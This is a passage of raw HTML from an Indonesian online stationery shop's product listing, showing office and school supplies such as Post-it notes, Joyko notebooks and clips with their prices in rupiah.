data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-836r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Lint&#x20;Roller&#x20;harga&#x20;normal&#x20;70000&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-188 {
    width: 152px;
}
.product-image-container-188 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Lint&#x20;Roller&#x20;&#x28;&#x20;3m-scotch-brite-836R&#x20;&#x29;" href="https://www.daftarhargaatk.co.id/3m-scotch-brite-lint-roller.html">Scotch Brite Lint Roller ( 3m-scotch-brite-836R )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="188" data-price-box="product-id-188">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-188"  data-price-amount="70000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1760" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-bulldog-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1760"><span class="product-image-wrapper"><!--mf_product_label_comment_1760--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-bulldogclip_tzja85odcfd4lorw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Bulldog&#x20;Clips&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1760 {
    width: 152px;
}
.product-image-container-1760 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Joyko&#x20;Bulldog&#x20;Clips&#x20;3-74&#x20;&#x28;3&#x20;inci&#x29;&#x20;&#x7C;&#x20;6-145&#x20;&#x28;nekel&#x20;6&#x20;inci&#x29;" href="https://www.daftarhargaatk.co.id/joyko-bulldog-clips.html">Klip Penjepit Kertas Joyko Bulldog Clips 3-74 (3 inci) | 6-145 (nekel 6 inci)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1760" data-price-box="product-id-1760">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1846" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-notebook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1846"><span class="product-image-wrapper"><!--mf_product_label_comment_1846--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-notebook-1_lj1nsvhqgsrk2vqk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Buku&#x20;Catatan&#x20;Bentuk&#x20;Menarik&#x20;Ukuran&#x20;A5-A6-B5&#x20;bisa&#x20;order&#x20;ke&#x20;Toko&#x20;perlengkapan&#x20;Sekolah&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-1846 {
    width: 152px;
}
.product-image-container-1846 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x20;Catatan&#x20;Agenda&#x20;Diary&#x20;Spiral&#x20;Bergaris&#x20;Ukuran&#x20;A5-A6-B5&#x20;Note&#x20;Book&#x20;Joyko&#x20;NB-661&#x2F;662&#x2F;663&#x2F;664&#x2F;665&#x2F;666&#x2F;680&#x2F;681&#x2F;689&#x2F;690&#x2F;691&#x2F;700&#x20;Dotted&#x2F;Grid&#x2F;&#x20;Plain&#x2F;&#x20;Ruled&#x2F;701&#x2F;702&#x2F;703&#x2F;704&#x2F;705&#x2F;707&#x2F;708&#x2F;708B&#x2F;709&#x2F;710&#x2F;711&#x2F;712&#x2F;713&#x2F;714&#x2F;715A5&#x2F;715B5&#x2F;716A5&#x2F;716A6&#x2F;718&#x2F;719&#x2F;720&#x2F;721" href="https://www.daftarhargaatk.co.id/joyko-notebook.html">Buku Tulis Catatan Agenda Diary Spiral Bergaris Ukuran A5-A6-B5 Note Book Joyko NB-661/662/663/664/665/666/680/681/689/690/691/700 Dotted/Grid/ Plain/ Ruled/701/702/703/704/705/707/708/708B/709/710/711/712/713/714/715A5/715B5/716A5/716A6/718/719/720/721</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1846" data-price-box="product-id-1846">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6100" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2137" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-dry-erase-surface.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2137"><span class="product-image-wrapper"><!--mf_product_label_comment_2137--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-dry-erase-surface_obeucxbxr9r5tjq9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2137 {
    width: 152px;
}
.product-image-container-2137 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm" href="https://www.daftarhargaatk.co.id/3m-post-it-dry-erase-surface.html">3M Post-it Dry Erase Surface DEF3X2 Rolls 600x900mm / DEF4X3 Rolls 900x1200mm / DEFSHEETS-3PK Sheets 178x287mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2137" data-price-box="product-id-2137">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="129000" data-price-type="" class="price-wrapper " ><span class="price">IDR 129.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_98" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-656-1cb-sticky-notes-cloud-blue-51x76mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-98"><span class="product-image-wrapper"><!--mf_product_label_comment_98--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_656-1cb_sticky_note_cloud_blue_51x76mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;656-1CB&#x20;Sticky&#x20;Note&#x20;Cloud&#x20;Blue&#x20;51x76mm"/></span></span>  <style>.product-image-container-98 {
    width: 152px;
}
.product-image-container-98 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;656-1CB&#x20;Sticky&#x20;Note&#x20;Cloud&#x20;Blue&#x20;51x76mm" href="https://www.daftarhargaatk.co.id/3m-post-it-656-1cb-sticky-notes-cloud-blue-51x76mm.html">3M Post-it 656-1CB Sticky Note Cloud Blue 51x76mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="98" data-price-box="product-id-98">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-98"  data-price-amount="10800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-98"  data-price-amount="12500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_296" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/bintang-obor-kertas-bergaris-d-f-500-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-296"><span class="product-image-wrapper"><!--mf_product_label_comment_296--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_kertas_bergaris_d_f_500_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Kertas&#x20;Bergaris&#x20;Double&#x20;Folio&#x20;500&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-296 {
    width: 152px;
}
.product-image-container-296 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Kertas&#x20;Bergaris&#x20;Double&#x20;Folio&#x20;500&#x20;Lembar" href="https://www.daftarhargaatk.co.id/bintang-obor-kertas-bergaris-d-f-500-lbr.html">Bintang Obor Kertas Bergaris Double Folio 500 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="296" data-price-box="product-id-296">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-296"  data-price-amount="123400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 123.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-296"  data-price-amount="145700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 145.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1797" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-index-memo.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1797"><span class="product-image-wrapper"><!--mf_product_label_comment_1797--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-indexmemo-1_pdrm5dqupiytp7om.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini"/></span></span>  <style>.product-image-container-1797 {
    width: 152px;
}
.product-image-container-1797 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini" href="https://www.daftarhargaatk.co.id/joyko-index-memo.html">Index Memo Flags - Sign Here - Penanda Halaman Buku Joyko paling Lengkap Di Toko ATK ini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1797" data-price-box="product-id-1797">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1998" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/gc-notebook-spiral-mini-a5-a6-hvs-70gsm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1998"><span class="product-image-wrapper"><!--mf_product_label_comment_1998--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-nb-1_nzddbrkustprkvfg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Notebook&#x20;Spiral&#x20;Mini&#x20;A5&#x20;dan&#x20;A6&#x20;hvs&#x20;70gsm&#x20;50&#x20;Halaman&#x20;12&#x20;Tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1998 {
    width: 152px;
}
.product-image-container-1998 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Notebook&#x20;Spiral&#x20;Mini&#x20;A5&#x20;dan&#x20;A6&#x20;hvs&#x20;70gsm&#x20;50&#x20;Halaman&#x20;12&#x20;Tema" href="https://www.daftarhargaatk.co.id/gc-notebook-spiral-mini-a5-a6-hvs-70gsm.html">Notebook Spiral Mini A5 dan A6 hvs 70gsm 50 Halaman 12 Tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1998" data-price-box="product-id-1998">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5400" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_49" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-6108-purple-gluestick-8-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-49"><span class="product-image-wrapper"><!--mf_product_label_comment_49--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6108_purple_gluestick_8_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;ada&#x20;di&#x20;toko&#x20;peralatan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-49 {
    width: 152px;
}
.product-image-container-49 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;Lem&#x20;Pelekat&#x20;Stik&#x20;" href="https://www.daftarhargaatk.co.id/3m-scotch-6108-purple-gluestick-8-gr.html">3M Scotch 6108 Purple Gluestick 8 gr Lem Pelekat Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="49" data-price-box="product-id-49">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-49"  data-price-amount="10500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-49"  data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_235" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/abc-battery-carbon-zinc-aa-r6.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-235"><span class="product-image-wrapper"><!--mf_product_label_comment_235--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_kecil_r6_aa.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Carbon&#x20;Zinc&#x20;merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-235 {
    width: 152px;
}
.product-image-container-235 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Kecil&#x20;R6&#x2F;AA" href="https://www.daftarhargaatk.co.id/abc-battery-carbon-zinc-aa-r6.html">ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="235" data-price-box="product-id-235">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-235"  data-price-amount="12200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-235"  data-price-amount="14100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1763" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-loose-leaf.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1763"><span class="product-image-wrapper"><!--mf_product_label_comment_1763--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-looseleaf-1_b9fr96ztn9dv3eiy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;Putih&#x2F;Warna&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5&#x2F;B5&#x20;harga&#x20;Terjangkau&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Sekolah"/></span></span>  <style>.product-image-container-1763 {
    width: 152px;
}
.product-image-container-1763 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Loose&#x20;Leaf&#x20;Putih&#x2F;Warna&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5&#x2F;B5&#x20;harga&#x20;Terjangkau&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Sekolah" href="https://www.daftarhargaatk.co.id/joyko-loose-leaf.html">Kertas Loose Leaf Putih/Warna untuk Binder Note A5/B5 harga Terjangkau di Toko Alat Tulis Sekolah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1763" data-price-box="product-id-1763">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5100" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1848" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-hand-book.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1848"><span class="product-image-wrapper"><!--mf_product_label_comment_1848--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-handbook_kf23i27s3nvlh5uy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1848 {
    width: 152px;
}
.product-image-container-1848 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Catatan&#x20;Sketsa&#x20;Kecil&#x20;Hand&#x20;Book&#x20;Klasik&#x20;Joyko&#x20;HDB-717M&#x20;&#x7C;&#x20;HDB-717S" href="https://www.daftarhargaatk.co.id/joyko-hand-book.html">Buku Catatan Sketsa Kecil Hand Book Klasik Joyko HDB-717M | HDB-717S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1848" data-price-box="product-id-1848">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="48900" data-price-type="" class="price-wrapper " ><span class="price">IDR 48.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2141" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-super-sticky-notes-654-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2141"><span class="product-image-wrapper"><!--mf_product_label_comment_2141--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-654-color-2_hvdovqmiz80uqk6o.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Super&#x20;Sticky&#x20;Note&#x20;654&#x20;Color&#x20;Series-SSN&#x20;AQ&#x20;&#x2F;&#x20;1SSNNP&#x20;&#x2F;&#x20;1SSN3MY&#x20;&#x2F;&#x20;40TH&#x20;&#x2F;&#x20;4SSSWT&#x20;&#x2F;&#x20;4SSFLA&#x20;&#x2F;&#x20;4SSBLUHR&#x20;&#x2F;&#x20;5SSHAV&#x20;&#x2F;&#x20;5SSAN&#x20;&#x2F;&#x20;5SSMIA&#x20;&#x2F;&#x20;5SSNRP&#x20;&#x2F;&#x20;5SSNE&#x20;&#x2F;&#x20;5SSJOY&#x20;&#x2F;&#x20;5SSAU&#x20;&#x2F;&#x20;1MP&#x20;&#x2F;&#x20;1CB&#x20;&#x2F;&#x20;5AN&#x20;&#x2F;&#x20;5UC&#x20;&#x2F;&#x20;5AP&#x20;&#x2F;&#x20;5ASST"/></span></span>  <style>.product-image-container-2141 {
    width: 152px;
}
.product-image-container-2141 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Super&#x20;Sticky&#x20;Note&#x20;654&#x20;Color&#x20;Series-SSN&#x20;AQ&#x20;&#x2F;&#x20;1SSNNP&#x20;&#x2F;&#x20;1SSN3MY&#x20;&#x2F;&#x20;40TH&#x20;&#x2F;&#x20;4SSSWT&#x20;&#x2F;&#x20;4SSFLA&#x20;&#x2F;&#x20;4SSBLUHR&#x20;&#x2F;&#x20;5SSHAV&#x20;&#x2F;&#x20;5SSAN&#x20;&#x2F;&#x20;5SSMIA&#x20;&#x2F;&#x20;5SSNRP&#x20;&#x2F;&#x20;5SSNE&#x20;&#x2F;&#x20;5SSJOY&#x20;&#x2F;&#x20;5SSAU&#x20;&#x2F;&#x20;1MP&#x20;&#x2F;&#x20;1CB&#x20;&#x2F;&#x20;5AN&#x20;&#x2F;&#x20;5UC&#x20;&#x2F;&#x20;5AP&#x20;&#x2F;&#x20;5ASST" href="https://www.daftarhargaatk.co.id/3m-post-it-super-sticky-notes-654-color.html">3M Post-it Super Sticky Note 654 Color Series-SSN AQ / 1SSNNP / 1SSN3MY / 40TH / 4SSSWT / 4SSFLA / 4SSBLUHR / 5SSHAV / 5SSAN / 5SSMIA / 5SSNRP / 5SSNE / 5SSJOY / 5SSAU / 1MP / 1CB / 5AN / 5UC / 5AP / 5ASST</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2141" data-price-box="product-id-2141">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="12200" data-price-type="" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_101" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-2053-elt-o-sticky-notes-cube-76x76mm-400-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-101"><span class="product-image-wrapper"><!--mf_product_label_comment_101--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_2053-elt-o_sticky_note_cube_76x76mm_400_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;2053-ELT-O&#x20;Sticky&#x20;Note&#x20;Cube&#x20;76x76mm&#x20;400&#x20;Sheets"/></span></span>  <style>.product-image-container-101 {
    width: 152px;
}
.product-image-container-101 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;2053-ELT-O&#x20;Sticky&#x20;Note&#x20;Cube&#x20;76x76mm&#x20;400&#x20;Sheets" href="https://www.daftarhargaatk.co.id/3m-post-it-2053-elt-o-sticky-notes-cube-76x76mm-400-sheets.html">3M Post-it 2053-ELT-O Sticky Note Cube 76x76mm 400 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="101" data-price-box="product-id-101">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-101"  data-price-amount="56500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-101"  data-price-amount="65000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_303" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/buku-tulis-baster-expedisi-double-folio-merk-bintang-obor-untuk-sekolah-dan-kantor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-303"><span class="product-image-wrapper"><!--mf_product_label_comment_303--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 